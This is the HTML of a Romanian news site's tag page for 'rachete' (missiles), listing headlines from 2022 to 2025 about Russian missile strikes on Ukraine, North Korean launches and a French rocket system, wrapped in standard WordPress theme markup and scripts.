		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Bine ati venit!</span>Conecteaza-te la contul tau</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">numele dvs de utilizator</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">parola dvs</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="AUTENTIFICAȚI-VĂ">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">V-ați uitat parola?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://adevarulzilei.net/politica-de-confidentialitate/">Politica de confidențialitate</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperare parola</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recuperați-vă parola</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">adresa dvs de email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Trimiteți-mi parola">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://adevarulzilei.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

        
            <style>.td-header-menu-social{float:right;margin-right:5px;line-height:48px}.td-header-menu-social .td-social-icon-wrap a{color:#000}.td-header-menu-social .td-social-icon-wrap i{min-width:16px;font-size:12px;line-height:24px;vertical-align:middle}@media (min-width:768px) and (max-width:1018px){.td-header-menu-social .td-social-icon-wrap i{font-size:12px!important}}@media (max-width:1140px){.td-header-menu-social{display:none}}.td-affix .td-header-menu-social{line-height:48px!important}.td-header-menu-no-search .td-header-menu-social{margin-right:0!important}.td_stretch_content .td-header-menu-social{margin-right:44px}.td-mega-menu{position:static!important}.td-mega-menu ul.sub-menu{position:absolute;width:1114px!important;height:auto;left:50%!important;transform:translateX(-50%);-webkit-transform:translateX(-50%);display:none;border:1px solid #eaeaea;box-shadow:0 2px 6px rgba(0,0,0,.1)}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu ul.sub-menu{width:1024px!important}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu ul.sub-menu{width:786px!important}}.td-mega-menu .td_block_mega_menu .td-next-prev-wrap{margin:0 0 22px 22px}.td-mega-menu-page .td-mega-grid{padding:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu-page .td-mega-grid{padding:21px}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu-page .td-mega-grid{padding:22px}}.td-mega-menu-page .td-mega-grid .td_block_wrap{padding-bottom:26px}.td-mega-menu-page .wpb_content_element{clear:both}.td-mega-menu-page .wpb_content_element .td_block_wrap .td-pulldown-filter-display-option{display:none}.td-mega-menu-page .wpb_content_element .widgettitle:after{width:1200px}.td-mega-menu-page .wpb_content_element ul{display:inline-block!important;position:relative!important;width:100%!important;border:none!important;left:0!important;top:0!important;margin-left:0!important;webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}.td-mega-menu-page .wpb_content_element ul li{webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important;float:none!important;width:auto!important;line-height:30px!important;margin-left:0;padding:0!important;list-style-type:disc!important;list-style-position:inside}.td-mega-menu-page .wpb_content_element ul li ul{opacity:1!important;margin-top:4px!important;margin-left:21px!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li ul li:last-child{border-bottom:0!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li a{background-color:transparent!important;line-height:26px!important;padding:0!important;margin:0!important;color:#222222!important}.td-mega-menu-page .wpb_content_element ul li a i{display:none}.td-mega-menu-page .wpb_content_element ul li a:hover{background-color:transparent!important;color:#4db2ec!important}.td-mega-menu-page .vc_wp_custommenu ul li{padding:5px 0!important;border-top:1px dashed #EDEDED;list-style-type:none!important}.td-mega-menu-page .vc_wp_custommenu ul li:first-child{border:none}.td-mega-menu-page .vc_wp_custommenu ul li:last-child{border-bottom:1px dashed #EDEDED}.td-mega-menu-page .vc_wp_custommenu ul li li{border-top:1px dashed #EDEDED!important}.td_block_mega_menu{display:table;width:100%;margin-bottom:0!important}.td_mega_menu_sub_cats{width:218px;max-width:218px;text-align:right;display:table-cell;height:100%;vertical-align:top;padding-top:22px;background-color:#fafafa;position:relative}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats{width:200px;max-width:200px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats{width:152px;max-width:152px}}.td_mega_menu_sub_cats:after{content:"";width:1px;height:100%;position:absolute;top:0;right:0;background-color:#eaeaea}.td_mega_menu_sub_cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-top:1px solid transparent;border-bottom:1px solid transparent}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats a{padding:4px 22px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats a{font-size:11px;padding:3px 22px}}.td_mega_menu_sub_cats .cur-sub-cat{background-color:#fff;color:#4db2ec;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}.td_mega_menu_sub_cats .cur-sub-cat:before{content:'';width:1px;height:100%;position:absolute;top:0;right:0;background-color:#fff;z-index:1}.block-mega-child-cats{overflow-x:hidden;overflow-y:auto;max-height:252px;-webkit-overflow-scrolling:touch}@media (min-width:1019px) and (max-width:1140px){.block-mega-child-cats{max-height:238px}}@media (min-width:768px) and (max-width:1018px){.block-mega-child-cats{max-height:224px}}.td-mega-row{display:table-cell;padding:22px 0 10px 0}@media (min-width:768px) and (max-width:1018px){.td-mega-row{padding-bottom:6px}}.td-mega-span{width:196px;min-height:202px;float:left;margin-left:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span{width:178px;min-height:189px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span{width:130px;min-height:176px}}.td-mega-span .td-module-thumb{position:relative;margin-bottom:0}.td-mega-span .entry-thumb{min-height:135px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span .entry-thumb{min-height:122px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span .entry-thumb{min-height:89px}}.td-mega-span h3{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;margin:7px 0 0;line-height:18px}@media (min-width:768px) and (max-width:1018px){.td-mega-span h3{font-size:12px;line-height:16px}}.td-mega-span h3 a{color:#333;display:block;-webkit-transition:color 0.4s;transition:color 0.4s}.td-mega-span h3 a:hover{color:#4db2ec}.td_mod_mega_menu:hover .entry-title a{color:#4db2ec}</style>

            <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://adevarulzilei.net/">
                                        <span class="td-logo-text">Adevărul Zilei</span>
                                    </a>
                                                                        <span class="td-tagline-text">DISCOVER THE ART OF PUBLISHING</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                                                            <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
                                                                        <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-46824"><a href="https://www.realitatea.net/emisiuni/pulsul-realitatii">PULSUL REALITĂȚII</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-141"><a href="https://adevarulzilei.net/category/actual/">ACTUAL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-142"><a href="https://adevarulzilei.net/category/politica/">POLITICĂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-143"><a href="https://adevarulzilei.net/category/economie/">ECONOMIE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-144"><a href="https://adevarulzilei.net/category/sport/">SPORT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-145"><a href="https://adevarulzilei.net/category/investigatii/">INVESTIGAȚII</a></li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" aria-label="Search" role="button"><i class="td-icon-search"></i></a>
                                                                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                                                            </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://adevarulzilei.net/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://adevarulzilei.net/">Acasă</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etichete</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Rachete</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span8 td-main-content">
                    <div class="td-ss-main-content">
                        <div class="td-page-header">
                            <h1 class="entry-title td-page-title">
                                <span>Tag: rachete</span>
                            </h1>
                        </div>

                                    <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-36734 post type-post status-publish format-standard has-post-thumbnail category-actual tag-cub tag-europa tag-fran-a tag-rachete" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://adevarulzilei.net/2025/04/10/franta-dezvolta-un-sistem-de-rachete-care-sa-inlocuiasca-himars-cum-vrea-sa-schimbe-regulile-jocului-in-europa/" rel="bookmark" class="td-image-wrap" title="FRANȚA DEZVOLTĂ UN SISTEM DE RACHETE CARE SĂ ÎNLOCUIASCĂ HIMARS. CUM VREA SĂ SCHIMBE REGULILE JOCULUI ÎN EUROPA">
                                
                                <img class="entry-thumb" src="//locale.realitatea.net/2024/10/163a3826399aff56b5756f591e174454.jpg" alt="FRANȚA DEZVOLTĂ UN SISTEM DE RACHETE CARE SĂ ÎNLOCUIASCĂ HIMARS. CUM VREA SĂ SCHIMBE REGULILE JOCULUI ÎN EUROPA" title="FRANȚA DEZVOLTĂ UN SISTEM DE RACHETE CARE SĂ ÎNLOCUIASCĂ HIMARS. CUM VREA SĂ SCHIMBE REGULILE JOCULUI ÎN EUROPA" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://adevarulzilei.net/category/actual/">ACTUAL</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://adevarulzilei.net/2025/04/10/franta-dezvolta-un-sistem-de-rachete-care-sa-inlocuiasca-himars-cum-vrea-sa-schimbe-regulile-jocului-in-europa/" rel="bookmark" title="FRANȚA DEZVOLTĂ UN SISTEM DE RACHETE CARE SĂ ÎNLOCUIASCĂ HIMARS. CUM VREA SĂ SCHIMBE REGULILE JOCULUI ÎN EUROPA">
                            FRANȚA DEZVOLTĂ UN SISTEM DE RACHETE CARE SĂ ÎNLOCUIASCĂ HIMARS. CUM VREA SĂ SCHIMBE REGULILE JOCULUI ÎN EUROPA                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://adevarulzilei.net/author/cati-alexandrescurealitatea-net/">Madalina Mihai</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2025-04-10T22:54:41+00:00" >aprilie 10, 2025</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://adevarulzilei.net/2025/04/10/franta-dezvolta-un-sistem-de-rachete-care-sa-inlocuiasca-himars-cum-vrea-sa-schimbe-regulile-jocului-in-europa/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-5797 post type-post status-publish format-standard has-post-thumbnail category-actual tag-coreea-de-nord tag-cub tag-rachete tag-rusia" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://adevarulzilei.net/2023/01/30/seful-nato-coreea-de-nord-furnizeaza-rusiei-rachete/" rel="bookmark" class="td-image-wrap" title="Şeful NATO: Coreea de Nord furnizează Rusiei rachete">
                                
                                <img class="entry-thumb" src="//locale.realitatea.net/2023/01/bb90b8480405bf061db834f1648cf3c6.webp" alt="Şeful NATO: Coreea de Nord furnizează Rusiei rachete" title="Şeful NATO: Coreea de Nord furnizează Rusiei rachete" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://adevarulzilei.net/category/actual/">ACTUAL</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://adevarulzilei.net/2023/01/30/seful-nato-coreea-de-nord-furnizeaza-rusiei-rachete/" rel="bookmark" title="Şeful NATO: Coreea de Nord furnizează Rusiei rachete">
                            Şeful NATO: Coreea de Nord furnizează Rusiei rachete                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://adevarulzilei.net/author/andreea-ionescu/">Ionescu Andreea</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2023-01-30T20:30:03+00:00" >ianuarie 30, 2023</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://adevarulzilei.net/2023/01/30/seful-nato-coreea-de-nord-furnizeaza-rusiei-rachete/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-5558 post type-post status-publish format-standard has-post-thumbnail category-actual tag-cub tag-militari tag-negare tag-rachete tag-razboi tag-rusia tag-ucraina" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://adevarulzilei.net/2023/01/09/propaganda-ruseasca-ucraina-neaga-ca-rusia-a-ucis-600-de-militari-ucraineni-intrun-atac-cu-rachete/" rel="bookmark" class="td-image-wrap" title="Propagandă rusească. Ucraina neagă că Rusia a ucis 600 de militari ucraineni într-un atac cu rachete">
                                
                                <img class="entry-thumb" src="//locale.realitatea.net/2023/01/ebf7fa76a94e8fd8d8aba598e22cd385.png" alt="Propagandă rusească. Ucraina neagă că Rusia a ucis 600 de militari ucraineni într-un atac cu rachete" title="Propagandă rusească. Ucraina neagă că Rusia a ucis 600 de militari ucraineni într-un atac cu rachete" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://adevarulzilei.net/category/actual/">ACTUAL</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://adevarulzilei.net/2023/01/09/propaganda-ruseasca-ucraina-neaga-ca-rusia-a-ucis-600-de-militari-ucraineni-intrun-atac-cu-rachete/" rel="bookmark" title="Propagandă rusească. Ucraina neagă că Rusia a ucis 600 de militari ucraineni într-un atac cu rachete">
                            Propagandă rusească. Ucraina neagă că Rusia a ucis 600 de militari ucraineni într-un atac cu rachete                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://adevarulzilei.net/author/andreea-ionescu/">Ionescu Andreea</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2023-01-09T16:37:00+00:00" >ianuarie 9, 2023</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://adevarulzilei.net/2023/01/09/propaganda-ruseasca-ucraina-neaga-ca-rusia-a-ucis-600-de-militari-ucraineni-intrun-atac-cu-rachete/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-5388 post type-post status-publish format-standard has-post-thumbnail category-actual tag-atacuri tag-cub tag-liov tag-rachete tag-razboi tag-rusia" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://adevarulzilei.net/2022/12/29/atacuri-masive-ale-rusiei-inainte-de-anul-nou-orasul-liov-ramas-90-fara-curent/" rel="bookmark" class="td-image-wrap" title="Atacuri masive ale Rusiei înainte de Anul Nou: Oraşul Liov, rămas 90% fără curent">
                                
                                <img class="entry-thumb" src="//locale.realitatea.net/2022/12/1e72424fe54929dcfaecd5a50e050033.jpg" alt="Atacuri masive ale Rusiei înainte de Anul Nou: Oraşul Liov, rămas 90% fără curent" title="Atacuri masive ale Rusiei înainte de Anul Nou: Oraşul Liov, rămas 90% fără curent" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://adevarulzilei.net/category/actual/">ACTUAL</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://adevarulzilei.net/2022/12/29/atacuri-masive-ale-rusiei-inainte-de-anul-nou-orasul-liov-ramas-90-fara-curent/" rel="bookmark" title="Atacuri masive ale Rusiei înainte de Anul Nou: Oraşul Liov, rămas 90% fără curent">
                            Atacuri masive ale Rusiei înainte de Anul Nou: Oraşul Liov, rămas 90% fără curent                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://adevarulzilei.net/author/andreea-ionescu/">Ionescu Andreea</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2022-12-29T16:43:00+00:00" >decembrie 29, 2022</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://adevarulzilei.net/2022/12/29/atacuri-masive-ale-rusiei-inainte-de-anul-nou-orasul-liov-ramas-90-fara-curent/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-5049 post type-post status-publish format-standard has-post-thumbnail category-actual tag-atac tag-cub tag-rachete tag-rusia tag-ucraina" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://adevarulzilei.net/2022/12/06/atac-masiv-cu-rachete-asupra-instalatiilor-de-infrastructura-critica-ale-ucrainei-pagubele-sunt-majore/" rel="bookmark" class="td-image-wrap" title="Atac masiv cu rachete asupra instalaţiilor de infrastructură critică ale Ucrainei. Pagubele sunt majore">
                                
                                <img class="entry-thumb" src="//locale.realitatea.net/2022/12/eb7e1556b60fcf720280bb0e42812d4f.jpg" alt="Atac masiv cu rachete asupra instalaţiilor de infrastructură critică ale Ucrainei. Pagubele sunt majore" title="Atac masiv cu rachete asupra instalaţiilor de infrastructură critică ale Ucrainei. Pagubele sunt majore" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://adevarulzilei.net/category/actual/">ACTUAL</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://adevarulzilei.net/2022/12/06/atac-masiv-cu-rachete-asupra-instalatiilor-de-infrastructura-critica-ale-ucrainei-pagubele-sunt-majore/" rel="bookmark" title="Atac masiv cu rachete asupra instalaţiilor de infrastructură critică ale Ucrainei. Pagubele sunt majore">
                            Atac masiv cu rachete asupra instalaţiilor de infrastructură critică ale Ucrainei. Pagubele sunt majore                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://adevarulzilei.net/author/andreea-ionescu/">Ionescu Andreea</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2022-12-06T14:14:00+00:00" >decembrie 6, 2022</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://adevarulzilei.net/2022/12/06/atac-masiv-cu-rachete-asupra-instalatiilor-de-infrastructura-critica-ale-ucrainei-pagubele-sunt-majore/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-4710 post type-post status-publish format-standard has-post-thumbnail category-actual tag-cub tag-polonia tag-rachete tag-rusia" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://adevarulzilei.net/2022/11/16/rachetele-cazute-in-polonia-sunt-sisteme-de-aparare-antiaeriana-de-tip-s300-ale-fortelor-armate-ucrainene-anunta-moscova/" rel="bookmark" class="td-image-wrap" title="Rachetele căzute în Polonia sunt ”sisteme de apărare antiaeriană de tip S-300 ale Forţelor armate ucrainene”, anunţă Moscova">
                                
                                <img class="entry-thumb" src="//locale.realitatea.net/2022/11/d2771c321bfb75a66e640f30d84319ed.jpg" alt="Rachetele căzute în Polonia sunt ”sisteme de apărare antiaeriană de tip S-300 ale Forţelor armate ucrainene”, anunţă Moscova" title="Rachetele căzute în Polonia sunt ”sisteme de apărare antiaeriană de tip S-300 ale Forţelor armate ucrainene”, anunţă Moscova" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://adevarulzilei.net/category/actual/">ACTUAL</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://adevarulzilei.net/2022/11/16/rachetele-cazute-in-polonia-sunt-sisteme-de-aparare-antiaeriana-de-tip-s300-ale-fortelor-armate-ucrainene-anunta-moscova/" rel="bookmark" title="Rachetele căzute în Polonia sunt ”sisteme de apărare antiaeriană de tip S-300 ale Forţelor armate ucrainene”, anunţă Moscova">
                            Rachetele căzute în Polonia sunt ”sisteme de apărare antiaeriană de tip S-300 ale Forţelor armate ucrainene”, anunţă Moscova                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://adevarulzilei.net/author/andreea-ionescu/">Ionescu Andreea</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2022-11-16T19:36:00+00:00" >noiembrie 16, 2022</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://adevarulzilei.net/2022/11/16/rachetele-cazute-in-polonia-sunt-sisteme-de-aparare-antiaeriana-de-tip-s300-ale-fortelor-armate-ucrainene-anunta-moscova/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-4497 post type-post status-publish format-standard has-post-thumbnail category-actual tag-coreea-de-nord tag-cub tag-japonia tag-rachete" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://adevarulzilei.net/2022/11/03/coreea-de-nord-a-lansat-trei-noi-rachete-alerteaza-japonia/" rel="bookmark" class="td-image-wrap" title="Coreea de Nord a lansat trei noi rachete, alertează Japonia">
                                
                                <img class="entry-thumb" src="//locale.realitatea.net/2022/11/dbaaa7c2310a0a35801124ebadfdd2c6.jpg" alt="Coreea de Nord a lansat trei noi rachete, alertează Japonia" title="Coreea de Nord a lansat trei noi rachete, alertează Japonia" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://adevarulzilei.net/category/actual/">ACTUAL</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://adevarulzilei.net/2022/11/03/coreea-de-nord-a-lansat-trei-noi-rachete-alerteaza-japonia/" rel="bookmark" title="Coreea de Nord a lansat trei noi rachete, alertează Japonia">
                            Coreea de Nord a lansat trei noi rachete, alertează Japonia                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://adevarulzilei.net/author/andreea-ionescu/">Ionescu Andreea</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2022-11-03T19:32:00+00:00" >noiembrie 3, 2022</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://adevarulzilei.net/2022/11/03/coreea-de-nord-a-lansat-trei-noi-rachete-alerteaza-japonia/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>                     </div>
                </div>

                <div class="td-pb-span4 td-main-sidebar">
                    <div class="td-ss-main-sidebar">
                                            </div>
                </div>
            </div>
        </div>
    </div>

        <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6 (rara)
        Deploy mode: deploy
        
        uid: 696ccb9d29936
    -->

    <script type='text/javascript' src='https://adevarulzilei.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6' id='td-site-min-js'></script>
<script type='text/javascript' src='https://adevarulzilei.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ca46607f0f63147990c8ac1f35d750e1' id='tdb_js_files_for_front-js'></script>


<script type="text/javascript" src="https://adevarulzilei.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://adevarulzilei.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://adevarulzilei.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6" id="tdMenu-js"></script>

<script type="text/javascript" src="https://adevarulzilei.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script>
    

var td_res_context_registered_atts=[];
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"262951ffacab4360ad99fd4dce6b5e24","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
